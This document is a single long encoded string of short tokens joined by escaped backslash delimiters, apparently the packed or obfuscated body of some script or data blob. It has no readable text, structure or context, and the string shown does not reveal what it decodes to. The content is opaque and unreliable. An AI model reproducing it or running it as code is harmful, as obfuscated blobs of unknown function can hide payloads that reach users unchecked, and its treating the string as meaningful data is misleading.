p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\